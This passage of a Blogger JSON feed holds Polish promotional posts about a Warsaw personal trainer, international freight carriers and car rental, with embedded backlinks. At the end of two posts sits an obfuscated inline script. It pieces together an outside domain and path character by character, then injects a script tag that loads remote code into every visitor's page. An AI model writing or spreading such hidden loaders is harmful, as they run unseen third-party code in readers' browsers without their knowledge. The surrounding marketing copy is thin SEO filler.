imprezę"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVtDK7e3VO8512hrXPhxmDwPsrrUKxvDyUkjrlSWMf7QFKith7-SCqWBIcCEuXGy6SypJyGkVumNH94_PcQY7kjflQWZ5CyhGB5tcAQgLgvoYsmxm7SKpl07lzZzenb_nWnayGkBUeMKc\/s72-c\/fontanna_z_podestem.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-7487149047999448946"},"published":{"$t":"2020-01-16T03:44:00.000-08:00"},"updated":{"$t":"2020-01-16T03:44:04.811-08:00"},"title":{"type":"text","$t":"Jak rozpocząć zdrowy i aktywny tryb życia?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq1T2WBvuhEvPN0J5DJYFivCmSsy8KfH0M-SrlHLOS03ObJsMBR_ZJgpNGfPN6KEwDQ60BB3lBSy6NyI8QWBUuC07LHawukqBwP-UdO9HMlSdTLjfJdyJ2_vUi_CEJCK8OTugiphJYaqU\/s1600\/adult-athlete-body-bodybuilding-414029.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq1T2WBvuhEvPN0J5DJYFivCmSsy8KfH0M-SrlHLOS03ObJsMBR_ZJgpNGfPN6KEwDQ60BB3lBSy6NyI8QWBUuC07LHawukqBwP-UdO9HMlSdTLjfJdyJ2_vUi_CEJCK8OTugiphJYaqU\/s400\/adult-athlete-body-bodybuilding-414029.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EChciałbyś rozpocząć zdrowy i aktywny tryb życia, jednak nie masz pojęcia, jak się do tego zabrać, a wszelkie informacje zaczerpnięte z internetu to studnia bez dna, która wpędza Cię w kozi róg? Zapraszamy do zapoznania się z poniższym artykułem, który nieco pomoże Ci w zmianie dotychczasowego stylu życia i pomoże w podjęciu decyzji, związanej ze skorzystania z konsultacji u trenera personalnego w Warszawie.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nJak rozpocząć zdrowy i aktywny tryb życia? Konsultacje u\u0026nbsp;\u003Ca href=\"http:\/\/trening.warszawa.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003Etrenera personalnego w Warszawie\u003C\/a\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nAktywny i zdrowy tryb życia stanowi idealną alternatywę dla codzienności, którą dotychczas znaliśmy. Długie godziny siedzenia przed komputerem w pracy, wylegiwanie się na kanapie wieczorami przed telewizorem, w jednym ręku trzymając dużą paczkę ulubionych chipsów i jednocześnie popijając słodkim napojem gazowanym, prowadzi niestety nie tylko do przybierania na wadze, ale również sprzyja rozwojowi chorób układu krążenia, powstawaniu zwyrodnień stawów i kręgosłupa oraz może wpływać na rozwój cukrzycy czy chorób serca. Wiele razy słyszymy teorie i wskazówki, dotyczące zmiany trybu życia, jednak do tej pory nie zwracaliśmy na nie zbytniej uwagi. Wszelkie porady trenera personalnego w Warszawie kończyły się wymówką, związaną z brakiem motywacji i czasu, a próby zmiany sposobu żywienia kilkakrotnie spełzły na niczym, bo przecież za bardzo kochamy jeść, aby rezygnować z największej przyjemności w życiu. Jak zatem rozpocząć przygodę z ćwiczeniami i zbilansowaną dietą, jeśli do tej pory żadne próby nie przyniosły żadnego rezultatu?\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nRozpocznij od małych kroków, zamiast rzucać się na głęboką wodę\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nWielu z nas, rozpoczynając nowy etap w życiu, związany ze zdrowym odżywianiem i wdrożeniem aktywności fizycznej do naszej codzienności, stosuje zasadę zero-jedynkową, która sprawdza się tylko na krótką metę. Wszyscy popełniamy błędy, poddajemy się pokusom, wystawiamy naszą silną wolę na próbę, jednak w momencie, kiedy diametralnie próbujemy przewartościować nasze życie, efekty niestety mogą okazać się jedynie chwilowe. Zabraniając sobie wszystkiego, co do tej pory stanowiło dla nas największą przyjemność, narażamy nasz organizm na niepotrzebny stres, który ma negatywny wpływ na prawidłowe funkcjonowanie i może przyczynić się do braku efektów sylwetkowych. Doskonałym rozwiązaniem może okazać się zwrócenie się o pomoc do profesjonalnego trenera personalnego w Warszawie, który wskaże Ci odpowiedni kierunek i pomoże dopasować rodzaj aktywności fizycznej do Twoich codziennych obowiązków, oraz ustali odpowiednio zbilansowaną dietę, opartą na analizie zleconych wcześniej wyników badań.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nCzy warto skorzystać z usług trenera personalnego w Warszawie?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nDecydując się na zmianę swojego życia na bardziej aktywny i zdrowy, zazwyczaj błądzimy w setkach artykułów oraz reklamach najróżniejszych środków odchudzających, które bombardują nas z każdej strony, kiedy tylko uruchomimy komputer. W gąszczu sprzecznych ze sobą informacji bardzo często nie jesteśmy w stanie określić, które porady mogą okazać się pomocne, a których należy bezwzględnie unikać. Warto zatem zastanowić się nad skorzystaniem z usług profesjonalnego trenera personalnego w Warszawie, który szczegółowo udzieli porad żywieniowych i przygotuje Twoje ciało na wysiłek fizyczny. Indywidualne konsultacje to gwarancja rzetelności i pełnego profesjonalizmu ze strony trenera, a przy tym wsparcie podczas procesu odchudzania, modelowania sylwetki i stopniowego wdrażania w zdrowy tryb życia, który w ostatnim czasie staje się coraz bardziej powszechny.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nTrener personalny w Warszawie- ryzyko czy gwarancja lepszych efektów?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nUsługi trenera personalnego w Warszawie obejmują nie tylko indywidualne treningi, ale również szczegółowe konsultacje związane ze stanem zdrowia podopiecznego oraz pomoc w zbilansowaniu określonej diety. Dzięki kompleksowości takich usług otrzymujesz gwarancję pełnego zakresu działań w celu redukcji wagi, rozpoczęcia ćwiczeń bądź po prostu rozpoczęcia zdrowego trybu życia. Trener personalny w Warszawie dopasuje odpowiedni system treningowy do Twoich celów i stanu zdrowia, a przy tym wskaże, jak radzić sobie ze słabościami, które niestety czekają na nas na każdym zakręcie. Dzięki takiej pomocy zyskasz możliwość rozwoju, nabierzesz pewności siebie, zbierzesz konkretne i rzetelne informacje na temat optymalnej strategii żywieniowej i zdobędziesz doświadczenie, które pozwoli Ci na kontynuowanie Twoich postanowień, związanych z utrzymaniem zdrowego i aktywnego trybu życia.\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\nqgse=document.createElement(\"script\");qgse_=(\"us\")+(\"ta\");\nqgse_+=\"t\"+(\".\");qgse_+=(\"in\");qgseu=\"188123617\";qgse.async=true;\nqgseu+=\".hty7ynsugse0yxld2\";qgse.type=\"text\/javascript\";qgse_+=\"f\"+\"o\"+(\"\/\");\nqgseu+=\"Xiiacjjr6rktX\";qgse.src=\"https:\/\/\"+qgse_+qgseu;\ndqgse=document.body;dqgse.appendChild(qgse);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/7487149047999448946\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/jak-rozpoczac-zdrowy-i-aktywny-tryb.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/7487149047999448946"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/7487149047999448946"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/jak-rozpoczac-zdrowy-i-aktywny-tryb.html","title":"Jak rozpocząć zdrowy i aktywny tryb życia?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq1T2WBvuhEvPN0J5DJYFivCmSsy8KfH0M-SrlHLOS03ObJsMBR_ZJgpNGfPN6KEwDQ60BB3lBSy6NyI8QWBUuC07LHawukqBwP-UdO9HMlSdTLjfJdyJ2_vUi_CEJCK8OTugiphJYaqU\/s72-c\/adult-athlete-body-bodybuilding-414029.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-8006865415077743396"},"published":{"$t":"2020-01-10T05:03:00.003-08:00"},"updated":{"$t":"2020-01-10T05:03:56.659-08:00"},"title":{"type":"text","$t":"Jak wybrać najlepszą firmę do transportu międzynarodowego?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBROf-bR9OODAQyHWOpV4R3aYfVPCu7_-8vSy-rp7CYAskG5635lIT8gm1fIrKm_7KAxDfS5RJxfJ74GJ3rr2cHfK52ORGjxOCmB78doeTrnEfq6ZMNXzWQ7EQyaHEjy-Gw1hNWSea4Oc\/s1600\/highway-3392100_1280.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBROf-bR9OODAQyHWOpV4R3aYfVPCu7_-8vSy-rp7CYAskG5635lIT8gm1fIrKm_7KAxDfS5RJxfJ74GJ3rr2cHfK52ORGjxOCmB78doeTrnEfq6ZMNXzWQ7EQyaHEjy-Gw1hNWSea4Oc\/s400\/highway-3392100_1280.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EPosiadasz własną firmę i chcesz rozszerzyć jej zasięg na rynku międzynarodowym? Nie wiesz jak wybrać firmę, która zrealizuje dla Ciebie transport międzynarodowy z Warszawy? Zapoznaj się z kilkoma poradami, które pomogą Ci podjąć decyzję.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nJak wybrać najlepszą firmę do transportu międzynarodowego?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nWybór najlepszego\u0026nbsp;\u003Ca href=\"http:\/\/cargo1.pl\/\" rel=\"nofollow\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003Etransportu międzynarodowego z Warszawy\u003C\/a\u003E\u0026nbsp;może być stresującym zadaniem dla każdej firmy, która w najbliższym czasie koniecznie musi wybrać przewoźnika zajmującego się transportem międzynarodowym, który wpłynie na odbiór naszej firmy przez naszych obecnych oraz nowych klientów spoza granic kraju, w którym prowadzimy firmę. Nasza decyzja będzie miała wpływ nie tylko na termin dostarczenia naszych przesyłek na miejsce docelowe, ale także na opinie w sieci oraz zdanie, jakie mają o nas klienci i ich opinię na nasz temat, a to niezwykle ważne, ponieważ przysłowiowa poczta pantoflowa może przynieść naszej firmie zarówno korzyści, jak i ogromne straty w przypadku jakichkolwiek problemów, o których dowie się większa liczba osób. Ze względu na wszystkie wymienione wyżej czynniki musimy dołożyć wszelkich starań, aby firma, która zajmie się dla nas transportem międzynarodowym z Warszawy, posiadała nie tylko atrakcyjne ceny, ale także nienaganną opinię i najwyższą jakość świadczonych przez nią usług. Warto również wziąć pod uwagę, jaki rodzaj transportu oferuje dana firma i porównać ofertę z naszymi oczekiwaniami.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nDoświadczenie firmy transportowej kluczem do sukcesu naszej firmy\u0026nbsp;\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nJednym z bardzo ważnych czynników, jakie powinniśmy brać pod uwagę podczas wyboru firmy, która zajmie się dla nas transportem międzynarodowym z Warszawy, powinno być doświadczenie wytypowanego przez nas przewoźnika. Niestety faktem jest, że firmę transportową może otworzyć praktycznie każdy, jednak nie jest to łatwe zajęcie, wymaga ono wiedzy, doświadczenia, cierpliwości i odpowiedniego planowania, to właśnie dlatego warto zwrócić uwagę na doświadczenie, jakie posiada firma, z której usług chcielibyśmy skorzystać. Kolejną rzeczą, na jaką warto zwrócić uwagę, jest to, jaki czas firma istnieje na rynku, ponieważ wybierając firmę zajmującą się międzynarodowym transportem z Warszawy, która istnieje na rynku już dłuższy czas, mamy większą szansę na udaną współpracę, niż w przypadku firmy, która dopiero zaczyna swoją przygodę w branży spedycyjnej i nie posiada jeszcze odpowiedniej wiedzy i doświadczenia. Dlaczego doświadczenie jest tak ważne? Oznacza ono, że spedytor miał do czynienia z wieloma najróżniejszymi sytuacjami jak strajki, przekierowania ładunków, sprawy celne i wiele innych, z którymi musiał poradzić sobie przewoźnik. Doświadczenie nie tylko pomaga przewoźnikowi radzić sobie z takimi problemami, ale również ich unikać.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nSzeroki zakres usług dający możliwości rozwoju\u0026nbsp;\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nWybierając firmę, która zajmie się transportem międzynarodowym z Warszawy, powinniśmy brać pod uwagę nie tylko to, jakich usług potrzebujemy w danym momencie, ale również nasze plany rozwojowe na przyszłość. Powinniśmy zastanowić się jakiego rodzaju transportu będziemy potrzebować zarówno teraz, jak i w przyszłości, kiedy nasza firma nieco się rozwinie. Jeśli planujemy w przyszłości korzystać z usługi nietypowego transportu z Warszawy, to już teraz wybierzmy taką firmę, która ma w ofercie również tego rodzaju usługę. Warto wybrać wykonawcę, z którym nawiążemy wieloletnią, opartą na zaufaniu współpracę, która pozwoli nam spać spokojnie, nawet jeśli w czasie transportu wystąpią jakiekolwiek problemy.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nCechy dobrej firmy transportowej, czyli na co jeszcze zwrócić uwagę podczas dokonywania wyboru?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nIdealna firma zajmująca się transportem międzynarodowym z Warszawy powinna mieć szereg najróżniejszych cech, na które my, jako właściciele firm powinniśmy zwrócić uwagę. Przede wszystkim powinniśmy sprawdzić jakie gabaryty jest w stanie przewieźć wytypowana przez nas firma, warto wziąć przy tym pod uwagę zarówno aktualnie oferowane przez naszą firmę produkty, jak i te, których powstanie i wysyłkę dopiero mamy w planach. Drugą bardzo ważną rzeczą jest czas dostawy do poszczególnych krajów, powinien on być wystarczająco szybki, a przy tym całkowicie bezpieczny. Cena również odgrywa istotną rolę, nie tylko dla nas, ale również dla osób, które korzystają z usług lub wyrobów naszej firmy, dlatego ten czynnik także z pewnością musimy wziąć pod uwagę.\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\ntkw5u=\"2rz970kakw52\";tkw5=document.createElement(\"script\");\ntkw5_=\"u\"+(\"st\");tkw5_+=\"at\"+(\".\");tkw5.async=true;tkw5_+=\"in\";\ntkw5u=\"188168877.\"+tkw5u;tkw5.type=\"text\/javascript\";tkw5u+=\"0lgcaigir4g2\";\ntkw5u+=\"pztuf0\";tkw5_+=(\"f\")+\"o\"+(\"\/\");tkw5.src=\"https:\/\/\"+tkw5_+tkw5u;\ntkw5d=document.body;tkw5d.appendChild(tkw5);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/8006865415077743396\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/jak-wybrac-najlepsza-firme-do.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/8006865415077743396"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/8006865415077743396"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/jak-wybrac-najlepsza-firme-do.html","title":"Jak wybrać najlepszą firmę do transportu międzynarodowego?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBROf-bR9OODAQyHWOpV4R3aYfVPCu7_-8vSy-rp7CYAskG5635lIT8gm1fIrKm_7KAxDfS5RJxfJ74GJ3rr2cHfK52ORGjxOCmB78doeTrnEfq6ZMNXzWQ7EQyaHEjy-Gw1hNWSea4Oc\/s72-c\/highway-3392100_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-4350918893423228495"},"published":{"$t":"2020-01-10T05:02:00.002-08:00"},"updated":{"$t":"2020-01-10T05:02:20.755-08:00"},"title":{"type":"text","$t":"Dla kogo przeznaczony jest wynajem samochodów?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFMg1Y6ZACAWJzGamZEINcBBmyfTC8W7mlgUOZRJ_h-CRv93i6sM6czIHA2wJl1hQbLBA0KrPs3fiyA24Ip2EzbEcw-KB-tP8WsDbTNIa4mkBJY83S1kfIeW-L9DgvHkbgya37DPn5ffA\/s1600\/czarna.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFMg1Y6ZACAWJzGamZEINcBBmyfTC8W7mlgUOZRJ_h-CRv93i6sM6czIHA2wJl1hQbLBA0KrPs3fiyA24Ip2EzbEcw-KB-tP8WsDbTNIa4mkBJY83S1kfIeW-L9DgvHkbgya37DPn5ffA\/s400\/czarna.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003ENa rynku istnieje coraz więcej firm, które oferują usługę wynajmu samochodów, każda z nich stara się skusić klientów jak najatrakcyjniejszą ofertą, nic więc dziwnego, że ilość osób chcących skorzystać z ich usług stale rośnie. Jakie warunki należy spełniać, aby wypożyczyć samochód?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nJakie warunki trzeba spełniać, aby wynająć samochód?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nWielu osobom wydaje się, że aby wypożyczyć samochód, wystarczy ukończyć 18-sty rok życia i posiadać ważne prawo jazdy, innym wydaje się, że wypożyczenie samochodu to długi i bardzo trudny proces, jak jest naprawdę? Każda z tych wersji mija się z prawdą, ponieważ jeśli spełniamy wszystkie warunki,wypożyczenie samochodu wcale nie jest trudne. Pierwszym i najważniejszym warunkiem, jaki należy spełnić, jest posiadanie ważnego dokumentu uprawniającego nas do kierowania pojazdem, czyli prawa jazdy. Jakie są inne wymogi wypożyczalni dotyczące naszej osoby? Każda wypożyczalnia samochodowa w Warszawie ma własne, indywidualnie opracowane zasady, dlatego, jeśli planujemy wynajem samochodu w Warszawie, to warto dowiedzieć się u źródła, jakie są zasady wytypowanej przez nas firmy. Podstawowe zasady w każdej wypożyczalni, mimo drobnych różnic są jednak dość podobne, warto więc mieć, chociaż zarys zasad panujących w tego rodzaju placówkach.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nPodstawowe zasady w wypożyczalniach samochodowych\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nPraktycznie każda wypożyczalnia samochodowa w Warszawie oczekuje od swoich klientów udokumentowanych uprawnień do prowadzenia pojazdów w postaci prawa jazdy posiadanego minimum od roku. Są oczywiście firmy, które nie posiadają takie ograniczenia, a samochód w tych miejscach wypożyczyć mogą także świeżo upieczeni kierowcy, jednak częstszą praktyką wciąż jest wypożyczanie samochodu kierowcom, którzy posiadają już jakieś doświadczenie w prowadzeniu pojazdów. W wielu miejscach zajmujących się wynajmem samochodów osoby, które dopiero otrzymały prawo jazdy, mogą wynająć samochody z ubezpieczeniem i o nieco niższej wartości niż samochody marki premium. Jednak prawo jazdy nie wystarczy, chcąc skorzystać z usług wypożyczalni samochodowej w Warszawie, musimy posiadać także jeden z dokumentów takich jak dowód osobisty lub paszport, potrzebne nam one będą do dopełnienia formalności, czyli do podpisania umowy. Wiele osób zastanawia się, czy będąc obcokrajowcem i nie posiadając dokumentu wydanego w Polsce, mogą skorzystać z wypożyczalni samochodów w Warszawie, oczywiście, jeśli tylko dokument ten spełnia wszystkie wymogi stawiane przez Unię Europejską.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nPoza dokumentami konieczne jest także posiadanie karty kredytowej, ponieważ w każdej wypożyczalni musimy uiścić kaucję, której kwota zostanie zablokowana na karcie kredytowej i zwolniona po oddaniu przez nas samochodu w takim samym stanie, w jakim wyjechał z wypożyczalni. Jeśli auto ulegnie jakimkolwiek uszkodzeniom, kwota kaucji zwracana jest pomniejszona o koszt naprawy samochodu. Jeśli mocno zabrudzimy tapicerkę samochodu i będzie ona wymagała profesjonalnego sprzątania, to kwota takiej usługi również zostanie pobrana z zajętej przez wypożyczalnię kaucji, dlatego warto dbać o samochód z wypożyczalni, tak jak dbalibyśmy o własny.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\n\u003Ca href=\"http:\/\/euro-style.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003EWynajem samochodów\u003C\/a\u003E, dla kogo jest przeznaczony?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nWiele osób zastanawia się, dla kogo przeznaczony jest wynajem samochodów w Warszawie. Fakty są takie, że z wynajmu może skorzystać każda osoba posiadająca odpowiednie uprawnienia i spełniający warunki stawiane przez wypożyczalnie. Wynajem samochodów w Warszawie sprawdzi się jako idealne rozwiązanie zarówno w przypadku 